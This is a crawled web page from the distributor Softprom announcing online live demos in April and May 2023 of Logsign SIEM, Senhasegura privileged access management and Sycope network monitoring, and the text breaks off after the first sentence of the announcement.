

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softprom.com/cyber-security-demonstrations-siem-pam-network-performance-monitoring-and-security-npm
body_size: 8763
content:
<!doctype html>
<html lang="en">
    <head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LTM85B');</script>
<!-- End Google Tag Manager -->
        <title>Cyber Security Demonstrations | SIEM, PAM,  Network Performance Monitoring and Security (NPM)</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta charset="utf-8">
        <meta name="description" content="Join our Live Demos of NextGen SIEM, Privileged Access Management (PAM), and Network Performance Monitoring and Security (NPM). On April 4, 2023 | NextGen SIEM from Logsign. On April 25, 2023 | Privileged Access Management (PAM) from Senhasegura. On May 24, 2023 | Network Performance Monitoring and Security (NPM) from Sycope">
                <link rel="canonical" href="https://softprom.com/cyber-security-demonstrations-siem-pam-network-performance-monitoring-and-security-npm">
                  <meta property="og:image" content="https://softprom.com/sites/default/files/social/WebinarsEU.png">
                <meta name="resource-type" content="document">
        <meta name="rating" content="General">
        <meta name="author" content="softprom.com">
        <meta name="copyright" content="(c) Copyright softprom.com">
        <meta name="audience" content="all">
        <link rel="icon" href="/favicon.ico">
        <link rel="shortcut icon" href="/favicon.ico">
        <meta name="yandex-verification" content="0a6dfe34b64648b5">
                <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
        <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.min.css">
        <style type="text/css" media="all">
@import url("https://softprom.com/sites/all/themes/soft/css/sticky.css?sugpte");
@import url("https://softprom.com/sites/all/themes/soft/css/style.css?sugpte");
</style>
        <script>
        var is_front = false;
        </script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-11285 node-type-node i18n-en" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LTM85B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="wrapper security">
        <nav id="sidebar" class="navbar navbar-light">
    <div id="dismiss" class="close-button"> <span class="close-icon"></span> </div>
    <div class="header"> <a class="navbar-brand" href="/">
      <div class="softprom-logo"><img src="/sites/all/themes/soft/image/softprom-logo-blue.svg" alt="Softprom"></div></a>
      <div class="enter-block">
        <div class="btn-group" role="group">
                                <a href="/login" class="btn btn-dark btn-block">Login </a>
                    <a href="/registration" class="btn btn-dark btn-block">Registration</a>
                            </div>
      </div>
      <div class="lang-block">
        <div class="btn-group show" role="group">
          <button id="btnGroupDrop1" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">rus</button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop1" x-placement="bottom-start" style="position: absolute; will-change: transform; top: 0px; left: 0px; transform: translate3d(0px, 40px, 0px);">
            <ul id="SelectLanguage1">
                <li><a class="dropdown-item select" href="https://softprom.com/cyber-security-demonstrations-siem-pam-network-performance-monitoring-and-security-npm" rel="alternate" hreflang="en">EN</a></li><li><a class="dropdown-item" href="https://softprom.com/de/cyber-security-live-demos-siem-pam-network-performance-monitoring-and-security-npm" rel="alternate" hreflang="de">DE</a></li><li><a class="dropdown-item disabled">PL</a></li><li><a class="dropdown-item disabled">UA</a></li><li><a class="dropdown-item disabled">RU</a></li>            </ul>
          </div>
        </div>
      </div>
      <form action="/search/pages" method="post" id="ajax-country-form" accept-charset="UTF-8">
<div class="country-block">
        <div class="btn-group" role="group">
          <button id="btnGroupDrop3" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Austria </button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop3" x-placement="bottom-start" style="position: absolute; transform: translate3d(265px, 40px, 0px); top: 0px; left: 0px; will-change: transform;">
            <p class="lead">Select country</p>
            <div class="dropdown-divider"></div>
            <ul><li><a class="dropdown-item" data-cid="294">Albania</a></li><li><a class="dropdown-item" data-cid="262">Armenia</a></li><li><a class="dropdown-item select" data-cid="244">Austria</a></li><li><a class="dropdown-item" data-cid="63">Azerbaijan</a></li><li><a class="dropdown-item" data-cid="330">Bosnia and Herzegovina</a></li><li><a class="dropdown-item" data-cid="295">Bulgaria</a></li><li><a class="dropdown-item" data-cid="254">Croatia</a></li><li><a class="dropdown-item" data-cid="399">Cyprus</a></li><li><a class="dropdown-item" data-cid="257">Czech Republic</a></li><li><a class="dropdown-item" data-cid="253">Estonia</a></li><li><a class="dropdown-item" data-cid="70">Georgia</a></li><li><a class="dropdown-item" data-cid="245">Germany</a></li><li><a class="dropdown-item" data-cid="250">Greece</a></li><li><a class="dropdown-item" data-cid="247">Hungary</a></li><li><a class="dropdown-item" data-cid="4">Kazakhstan</a></li><li><a class="dropdown-item" data-cid="329">Kosovo</a></li><li><a class="dropdown-item" data-cid="260">Kyrgyzstan</a></li><li><a class="dropdown-item" data-cid="252">Latvia</a></li><li><a class="dropdown-item" data-cid="251">Lithuania</a></li><li><a class="dropdown-item" data-cid="65">Moldova</a></li><li><a class="dropdown-item" data-cid="456">Mongolia</a></li><li><a class="dropdown-item" data-cid="249">Montenegro</a></li><li><a class="dropdown-item" data-cid="331">North Macedonia</a></li><li><a class="dropdown-item" data-cid="228">Poland</a></li><li><a class="dropdown-item" data-cid="246">Romania</a></li><li><a class="dropdown-item" data-cid="248">Serbia</a></li><li><a class="dropdown-item" data-cid="256">Slovakia</a></li><li><a class="dropdown-item" data-cid="255">Slovenia</a></li><li><a class="dropdown-item" data-cid="332">Switzerland</a></li><li><a class="dropdown-item" data-cid="261">Tajikistan</a></li><li><a class="dropdown-item" data-cid="259">Turkmenistan</a></li><li><a class="dropdown-item" data-cid="3">Ukraine</a></li><li><a class="dropdown-item" data-cid="69">Uzbekistan</a></li></ul>
                      </div>
                    </div>
                  </div>
            <div class="find-block">
              <div class="btn-group" role="group">
                <button type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Search </button>
                <div class="dropdown-menu dropdown-menu-right">
                  <div class="search-block">
                    <div class="input-group mb-0">
                      <input type="search" class="form-control" placeholder="Search" name="keys">
                      <div class="input-group-append">
                        <button class="btn btn-link" type="submit"><img class="svg" src="/sites/all/themes/soft/image/ico-search.svg" width="20" height="20" alt="Search"></button>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
			<select class="form-control d-none form-select" id="edit-country" name="country"><option value="294">Albania</option><option value="262">Armenia</option><option value="244" selected="selected">Austria</option><option value="63">Azerbaijan</option><option value="330">Bosnia and Herzegovina</option><option value="295">Bulgaria</option><option value="254">Croatia</option><option value="399">Cyprus</option><option value="257">Czech Republic</option><option value="253">Estonia</option><option value="70">Georgia</option><option value="245">Germany</option><option value="250">Greece</option><option value="247">Hungary</option><option value="4">Kazakhstan</option><option value="329">Kosovo</option><option value="260">Kyrgyzstan</option><option value="252">Latvia</option><option value="251">Lithuania</option><option value="65">Moldova</option><option value="456">Mongolia</option><option value="249">Montenegro</option><option value="331">North Macedonia</option><option value="228">Poland</option><option value="246">Romania</option><option value="248">Serbia</option><option value="256">Slovakia</option><option value="255">Slovenia</option><option value="332">Switzerland</option><option value="261">Tajikistan</option><option value="259">Turkmenistan</option><option value="3">Ukraine</option><option value="69">Uzbekistan</option></select><script> function country_tid(country){switch (country) { case "AL": return 294;  case "AM": return 262;  case "AT": return 244;  case "AZ": return 63;  case "BA": return 330;  case "BG": return 295;  case "HR": return 254;  case "CY": return 399;  case "CZ": return 257;  case "EE": return 253;  case "GE": return 70;  case "DE": return 245;  case "GR": return 250;  case "HU": return 247;  case "KZ": return 4;  case "KO": return 329;  case "KG": return 260;  case "LV": return 252;  case "LT": return 251;  case "MD": return 65;  case "MN": return 456;  case "ME": return 249;  case "MK": return 331;  case "PL": return 228;  case "RO": return 246;  case "RS": return 248;  case "SK": return 256;  case "SI": return 255;  case "CH": return 332;  case "TJ": return 261;  case "TM": return 259;  case "UA": return 3;  case "UZ": return 69;  default: return ""; }} </script><input type="hidden" name="current_path" value="node/11285" />
<input type="hidden" name="query_parameters" value="a:0:{}" />
<input type="hidden" name="form_build_id" value="form-s4HCgaRrP6uF57yLAuieyY4_svD5UXd_V-vXyJe65UU" />
<input type="hidden" name="form_id" value="ajax_country_form" />
</form>    </div>
    <ul class="nav flex-column">
        <li class="nav-item dropright menu-790">
        <a class="nav-link" href="/vendors">Vendors</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item menu-12430">
                  <a class="nav-link" href="/vendor/acalvio">Acalvio</a></li>
                          <li class="dropright-item menu-9498">
                  <a class="nav-link" href="/vendor/amazon-web-services">Amazon Web Services </a></li>
                          <li class="dropright-item menu-6236">
                  <a class="nav-link" href="/vendor/appguard">AppGuard</a></li>
                          <li class="dropright-item menu-12919">
                  <a class="nav-link" href="/vendor/automox">Automox</a></li>
                          <li class="dropright-item menu-6445">
                  <a class="nav-link" href="/vendor/bentley-systems">Bentley Systems</a></li>
                          <li class="dropright-item menu-15046">
                  <a class="nav-link" href="/vendor/bluecat-networks">BlueCat Networks</a></li>
                          <li class="dropright-item menu-9525">
                  <a class="nav-link" href="/vendor/brandshield">BrandShield </a></li>
                          <li class="dropright-item menu-11462">
                  <a class="nav-link" href="/vendor/bugcrowd">Bugcrowd</a></li>
                          <li class="dropright-item menu-6163">
                  <a class="nav-link" href="/vendor/centerity">Centerity</a></li>
                          <li class="dropright-item menu-3923">
                  <a class="nav-link" href="/vendor/correlata">Correlata</a></li>
                          <li class="dropright-item menu-6412">
                  <a class="nav-link" href="/vendor/cyberbit">Cyberbit</a></li>
                          <li class="dropright-item menu-3953">
                  <a class="nav-link" href="/vendor/cybeready">CybeReady</a></li>
                          <li class="dropright-item menu-12199">
                  <a class="nav-link" href="/vendor/deceptive-bytes">Deceptive Bytes</a></li>
                          <li class="dropright-item menu-11112">
                  <a class="nav-link" href="/vendor/xnoova">ERMETIX (former Xnoova)</a></li>
                          <li class="dropright-item menu-14340">
                  <a class="nav-link" href="/vendor/flare">Flare</a></li>
                          <li class="dropright-item menu-12320">
                  <a class="nav-link" href="/vendor/fortanix">Fortanix</a></li>
                          <li class="dropright-item menu-13278">
                  <a class="nav-link" href="/vendor/gitlab">GitLab</a></li>
                          <li class="dropright-item menu-13681">
                  <a class="nav-link" href="/vendor/hacknotice">HackNotice</a></li>
                          <li class="dropright-item menu-8325">
                  <a class="nav-link" href="/vendor/infognito">Infognito</a></li>
                          <li class="dropright-item menu-11463">
                  <a class="nav-link" href="/vendor/kela">KELA</a></li>
                          <li class="dropright-item menu-13608">
                  <a class="nav-link" href="/vendor/lecs">LECS – Cyber Evolution</a></li>
                          <li class="dropright-item menu-10868">
                  <a class="nav-link" href="/vendor/liveaction">LiveAction</a></li>
                          <li class="dropright-item menu-10131">
                  <a class="nav-link" href="/vendor/logsign">Logsign</a></li>
                          <li class="dropright-item menu-14872">
                  <a class="nav-link" href="/vendor/menlo-security">Menlo Security</a></li>
                          <li class="dropright-item menu-11418">
                  <a class="nav-link" href="/vendor/nanolock">NanoLock Security</a></li>
                          <li class="dropright-item menu-9015">
                  <a class="nav-link" href="/vendor/nextgensoftware">Nextgen Software</a></li>
                          <li class="dropright-item menu-12905">
                  <a class="nav-link" href="/vendor/niagara-networks">Niagara Networks</a></li>
                          <li class="dropright-item menu-10014">
                  <a class="nav-link" href="/vendor/onetrust">OneTrust</a></li>
                          <li class="dropright-item menu-10802">
                  <a class="nav-link" href="/vendor/pitchavatar">Pitch Avatar</a></li>
                          <li class="dropright-item menu-3922">
                  <a class="nav-link" href="/vendor/portnox">Portnox</a></li>
                          <li class="dropright-item menu-10005">
                  <a class="nav-link" href="/vendor/primeur">Primeur</a></li>
                          <li class="dropright-item menu-8223">
                  <a class="nav-link" href="/vendor/profitap">Profitap</a></li>
                          <li class="dropright-item menu-12344">
                  <a class="nav-link" href="/vendor/proid">ProID</a></li>
                          <li class="dropright-item menu-8935">
                  <a class="nav-link" href="/vendor/redsift">Red Sift</a></li>
                          <li class="dropright-item menu-7047">
                  <a class="nav-link" href="/vendor/redseal">RedSeal</a></li>
                          <li class="dropright-item menu-9274">
                  <a class="nav-link" href="/vendor/gytpol">Remedio (formerly Gytpol)</a></li>
                          <li class="dropright-item menu-13658">
                  <a class="nav-link" href="/vendor/securegate">SecureGate</a></li>
                          <li class="dropright-item menu-10649">
                  <a class="nav-link" href="/vendor/senhasegura">Segura</a></li>
                          <li class="dropright-item menu-6795">
                  <a class="nav-link" href="/vendor/siemplify">Siemplify</a></li>
                          <li class="dropright-item menu-6761">
                  <a class="nav-link" href="/vendor/siga">Siga</a></li>
                          <li class="dropright-item menu-10836">
                  <a class="nav-link" href="/vendor/sycope">Sycope</a></li>
                          <li class="dropright-item menu-6320">
                  <a class="nav-link" href="/vendor/sysaid">SysAid</a></li>
                          <li class="dropright-item menu-6151">
                  <a class="nav-link" href="/vendor/syteca">Syteca (formerly Ekran System)</a></li>
                          <li class="dropright-item menu-6957">
                  <a class="nav-link" href="/vendor/teramind">Teramind </a></li>
                          <li class="dropright-item menu-4655">
                  <a class="nav-link" href="/vendor/imperva">Thales</a></li>
                          <li class="dropright-item menu-6486">
                  <a class="nav-link" href="/vendor/threatmark">ThreatMark</a></li>
                          <li class="dropright-item menu-6430">
                  <a class="nav-link" href="/vendor/threatq">ThreatQuotient</a></li>
                          <li class="dropright-item menu-14077">
                  <a class="nav-link" href="/vendor/tldv">Tl;dv</a></li>
                          <li class="dropright-item menu-12109">
                  <a class="nav-link" href="/vendor/veracode">Veracode</a></li>
                          <li class="dropright-item menu-11694">
                  <a class="nav-link" href="/vendor/11694">Votiro (now part of Menlo Security)</a></li>
                          <li class="dropright-item menu-5792">
                  <a class="nav-link" href="/vendor/waterfall-security">Waterfall Security</a></li>
                          <li class="dropright-item menu-6841">
                  <a class="nav-link" href="/vendor/zoom">Zoom</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-932">
            <a class="nav-link" href="/security-map">Security Map</a>
            </li>
        <li class="nav-item dropright menu-808">
        <a class="nav-link" href="/directions">Directions</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/cad">CAD, graphics and multimedia</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/cloud">Cloud Services</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/itinfrastructure">IT Infrastructure</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/itsecurity">IT Security</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="https://softprom.com/direction/securitysystems">Security Systems</a></li>
                    </ul>
            </li>
        <li class="nav-item dropright menu-388">
        <a class="nav-link" href="/partners">Partners</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/partners">Become a partner</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/registration">Registration</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-597">
            <a class="nav-link" href="/about">About Softprom</a>
            </li>
        <li class="nav-item dropright menu-390">
        <a class="nav-link" href="/news">Info center</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/news">Events & News</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/about">About Softprom</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/workathome">Stay at Home</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-391">
            <a class="nav-link" href="/contacts">Contacts</a>
            </li>
    </ul>
        <div class="bottom-left social">
        <a href="/contactus" data-toggle="tooltip" data-placement="top" title="Contact us"><img class="svg" src="/sites/all/themes/soft/image/ico-email.svg" alt="Contact us"/></a>
            <a target="_blank" href="https://www.facebook.com/softpromeurope" data-toggle="tooltip" data-placement="top" title="Facebook"><img class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg" alt="Facebook"/></a>
                <a target="_blank" href="https://www.linkedin.com/company/softpromeurope" data-toggle="tooltip" data-placement="top" title="Linkedin"><img class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg" alt="Linkedin"/></a>
                <a target="_blank" href="https://www.youtube.com/channel/UC2B-5J2bBP-lF2ozhPZ8Y4Q" data-toggle="tooltip" data-placement="top" title="Youtube"><img class="svg" src="/sites/all/themes/soft/image/ico-youtube-blue.svg" alt="Youtube"/></a>
    </div>
  </nav>
  <div id="content">
      <nav class="navbar navbar-light">
      <div class="container-fluid">
        <button class="navbar-toggler" id="sidebarCollapse" type="button"> <span class="navbar-toggler-icon"></span> </button>
      </div>
    </nav>
      <div class="header sticky" data-toggle="sticky-onscroll"> <a class="navbar-brand" href="/">
        <div class="softprom-logo"><img src="/sites/all/themes/soft/image/softprom-logo-blue.svg" alt="Softprom"> </div></a>
          <div class="enter-block d-none d-md-inline-block">
          <div class="btn-group" role="group">
                                  <a href="/login" class="btn btn-dark btn-block">Login </a>
                    <a href="/registration" class="btn btn-dark btn-block">Registration</a>
                              </div>
        </div>
        <div class="lang-block">
          <div class="btn-group show" role="group">
            <button id="btnGroupDrop2" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">rus</button>
            <div class="dropdown-menu" aria-labelledby="btnGroupDrop2" x-placement="bottom-start" style="position: absolute; will-change: transform; top: 0px; left: 0px; transform: translate3d(0px, 40px, 0px);">
              <ul id="SelectLanguage2">
                <li><a class="dropdown-item select" href="https://softprom.com/cyber-security-demonstrations-siem-pam-network-performance-monitoring-and-security-npm" rel="alternate" hreflang="en">EN</a></li><li><a class="dropdown-item" href="https://softprom.com/de/cyber-security-live-demos-siem-pam-network-performance-monitoring-and-security-npm" rel="alternate" hreflang="de">DE</a></li><li><a class="dropdown-item disabled">PL</a></li><li><a class="dropdown-item disabled">UA</a></li><li><a class="dropdown-item disabled">RU</a></li>              </ul>
            </div>
          </div>
        </div>
          <form action="/search/pages" method="post" id="ajax-country2-form" accept-charset="UTF-8">
<div class="country-block">
        <div class="btn-group" role="group">
          <button id="btnGroupDrop4" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Austria </button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop4" x-placement="bottom-start" style="position: absolute; transform: translate3d(265px, 40px, 0px); top: 0px; left: 0px; will-change: transform;">
            <p class="lead">Select country</p>
            <div class="dropdown-divider"></div>
            <ul><li><a class="dropdown-item" data-cid="294">Albania</a></li><li><a class="dropdown-item" data-cid="262">Armenia</a></li><li><a class="dropdown-item select" data-cid="244">Austria</a></li><li><a class="dropdown-item" data-cid="63">Azerbaijan</a></li><li><a class="dropdown-item" data-cid="330">Bosnia and Herzegovina</a></li><li><a class="dropdown-item" data-cid="295">Bulgaria</a></li><li><a class="dropdown-item" data-cid="254">Croatia</a></li><li><a class="dropdown-item" data-cid="399">Cyprus</a></li><li><a class="dropdown-item" data-cid="257">Czech Republic</a></li><li><a class="dropdown-item" data-cid="253">Estonia</a></li><li><a class="dropdown-item" data-cid="70">Georgia</a></li><li><a class="dropdown-item" data-cid="245">Germany</a></li><li><a class="dropdown-item" data-cid="250">Greece</a></li><li><a class="dropdown-item" data-cid="247">Hungary</a></li><li><a class="dropdown-item" data-cid="4">Kazakhstan</a></li><li><a class="dropdown-item" data-cid="329">Kosovo</a></li><li><a class="dropdown-item" data-cid="260">Kyrgyzstan</a></li><li><a class="dropdown-item" data-cid="252">Latvia</a></li><li><a class="dropdown-item" data-cid="251">Lithuania</a></li><li><a class="dropdown-item" data-cid="65">Moldova</a></li><li><a class="dropdown-item" data-cid="456">Mongolia</a></li><li><a class="dropdown-item" data-cid="249">Montenegro</a></li><li><a class="dropdown-item" data-cid="331">North Macedonia</a></li><li><a class="dropdown-item" data-cid="228">Poland</a></li><li><a class="dropdown-item" data-cid="246">Romania</a></li><li><a class="dropdown-item" data-cid="248">Serbia</a></li><li><a class="dropdown-item" data-cid="256">Slovakia</a></li><li><a class="dropdown-item" data-cid="255">Slovenia</a></li><li><a class="dropdown-item" data-cid="332">Switzerland</a></li><li><a class="dropdown-item" data-cid="261">Tajikistan</a></li><li><a class="dropdown-item" data-cid="259">Turkmenistan</a></li><li><a class="dropdown-item" data-cid="3">Ukraine</a></li><li><a class="dropdown-item" data-cid="69">Uzbekistan</a></li></ul>
                      </div>
                    </div>
                  </div>
            <div class="find-block">
              <div class="btn-group" role="group">
                <button type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Search </button>
                <div class="dropdown-menu dropdown-menu-right">
                  <div class="search-block">
                    <div class="input-group mb-0">
                      <input type="search" class="form-control" placeholder="Search" name="keys">
                      <div class="input-group-append">
                        <button class="btn btn-link" type="submit"><img class="svg" src="/sites/all/themes/soft/image/ico-search.svg" width="20" height="20" alt="Search"></button>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
			<select class="form-control d-none form-select" id="edit-country2" name="country2"><option value="294">Albania</option><option value="262">Armenia</option><option value="244" selected="selected">Austria</option><option value="63">Azerbaijan</option><option value="330">Bosnia and Herzegovina</option><option value="295">Bulgaria</option><option value="254">Croatia</option><option value="399">Cyprus</option><option value="257">Czech Republic</option><option value="253">Estonia</option><option value="70">Georgia</option><option value="245">Germany</option><option value="250">Greece</option><option value="247">Hungary</option><option value="4">Kazakhstan</option><option value="329">Kosovo</option><option value="260">Kyrgyzstan</option><option value="252">Latvia</option><option value="251">Lithuania</option><option value="65">Moldova</option><option value="456">Mongolia</option><option value="249">Montenegro</option><option value="331">North Macedonia</option><option value="228">Poland</option><option value="246">Romania</option><option value="248">Serbia</option><option value="256">Slovakia</option><option value="255">Slovenia</option><option value="332">Switzerland</option><option value="261">Tajikistan</option><option value="259">Turkmenistan</option><option value="3">Ukraine</option><option value="69">Uzbekistan</option></select><input type="hidden" name="current_path" value="node/11285" />
<input type="hidden" name="query_parameters" value="a:0:{}" />
<input type="hidden" name="form_build_id" value="form-EBOhEDGYGg_tBtUPyJV4n8qZwSQMIOFpuGXc5uYRoIw" />
<input type="hidden" name="form_id" value="ajax_country2_form" />
</form>      </div>
            <article>
                                <div id="left-menu" class="secondary-icon-menu l-p d-none d-md-block">
                <ul class="nav flex-column">
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/news" data-original-title="Events" data-section="Events"><img class="svg" src="/sites/all/themes/soft/image/ico-event-blue.svg" alt="Events"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/about" data-original-title="About company" data-section="About company"><img class="svg" src="/sites/all/themes/soft/image/ico-company-blue.svg" alt="About company"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/vacancies" data-original-title="Careers" data-section="Careers"><img class="svg" src="/sites/all/themes/soft/image/ico-vacancy-blue.svg" alt="Careers"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/vendor-map" data-original-title="Vendor map" data-section="Vendor map"><img class="svg" src="/sites/all/themes/soft/image/ico-map-blue.svg" alt="Vendor map"/></a></li>
                                    </ul>
                </div>
            <nav aria-label="breadcrumb">
            <ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">Home</a></li><li class="breadcrumb-item"><a href="/news">News</a></li><li class="breadcrumb-item active">Cyber Security Demonstrations | SIEM, PAM,  Network Performance Monitoring and Security (NPM)</li></ol>
          </nav>                <div class="secondary-menu d-none d-md-block">
                <nav id="navbar-page" class="nav nav-pills nav-justified">
            <a class="nav-item nav-link" href="/news">Events</a><a class="nav-item nav-link" href="/about">About company</a><a class="nav-item nav-link" href="/vacancies">Careers</a><a class="nav-item nav-link" href="/vendor-map">Vendor map</a>                </nav>
                </div>
                            <div id="mobile-menu" class="secondary-icon-menu t-p d-md-none">
                <ul class="nav justify-content-center">
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/news" data-original-title="Events" data-section="Events"><img class="svg" src="/sites/all/themes/soft/image/ico-event-blue.svg" alt="Events"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/about" data-original-title="About company" data-section="About company"><img class="svg" src="/sites/all/themes/soft/image/ico-company-blue.svg" alt="About company"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/vacancies" data-original-title="Careers" data-section="Careers"><img class="svg" src="/sites/all/themes/soft/image/ico-vacancy-blue.svg" alt="Careers"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/vendor-map" data-original-title="Vendor map" data-section="Vendor map"><img class="svg" src="/sites/all/themes/soft/image/ico-map-blue.svg" alt="Vendor map"/></a></li>
                            </ul>
                </div>
            <div class="container">
      <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
          <div class="section-title">
            <div class="bg-title"> <svg viewBox="0 0 600 300">
                <linearGradient id="gr-white" x1="0" y1="0" x2="0" y2="100%">
                <stop stop-color="#f3f3f3" offset="25%"></stop>
                <stop stop-color="#fff" offset="75%"></stop>
                </linearGradient>
                <text text-anchor="middle" x="50%" y="50%" dy=".35em" class="svg-text"> Event </text>
                </svg>
            </div>
                      <div class="card event">
                <div class="card-body"><span class="badge badge-success event"></span>
                    <h1 class="card-title display-2 mb-0">Cyber Security Demonstrations | SIEM, PAM,  Network Performance Monitoring and Security (NPM)</h1>
                    <p class="card-subtitle">Event | 04.04.2023 - 24.05.2023</p>
                </div>
            </div>
                  </div>
          
                <div class="row">
        <ul class="list-inline event-info col">
                      <li class="list-inline-item"><small>Date</small><br/>
              04.04.2023 - 24.05.2023</li>
                    <li class="list-inline-item"><small>Time</small><br/>11:00 am GMT+1</li>
                    <li class="list-inline-item"><small>Place</small><br/>Online</li>
              	</ul>
    </div>
              <div class="section-content">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="lead text-center">If you click on this news that you specialize in Cyber Security. We admit that you may be interested in the demos of NextGen SIEM, Privileged Access Management (PAM), and Network Performance Monitoring and Security (NPM).</p>
